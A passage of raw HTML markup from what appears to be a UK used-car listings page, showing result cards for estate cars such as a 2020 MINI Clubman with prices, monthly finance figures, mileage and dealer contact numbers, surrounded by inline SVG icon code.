15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£13,469</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£262/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">40.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Cambridge Motorworks Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01223 483618"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01223 483618 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77211364/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77188450/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 2.0 Cooper S Classic 6dr Auto 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 25 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>25</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£13,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£262/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">66k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">David Wren Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01635 884926"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 